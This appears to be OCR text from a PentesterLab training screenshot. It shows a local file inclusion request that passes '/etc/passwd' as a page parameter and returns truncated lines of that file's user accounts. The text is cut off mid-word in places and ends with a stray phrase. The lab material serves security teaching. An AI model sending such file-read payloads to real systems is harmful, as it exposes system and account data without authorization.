 ncl/example1.php?page=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin
/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spo
/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-da
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Repo
/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql
/bin/false user:x:1000:1000:Debian Live user,,,:/home/user:/bin/ba
© PentesterLab 2013
云剑侠心